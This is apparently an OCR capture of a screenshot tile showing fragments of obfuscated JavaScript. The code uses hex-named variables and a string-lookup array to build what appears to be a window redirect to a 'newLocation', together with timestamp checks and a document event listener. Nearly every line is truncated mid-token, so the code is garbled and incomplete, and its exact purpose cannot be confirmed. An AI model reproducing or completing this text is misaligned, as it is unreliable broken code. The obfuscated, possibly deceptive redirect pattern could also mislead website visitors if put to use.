
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post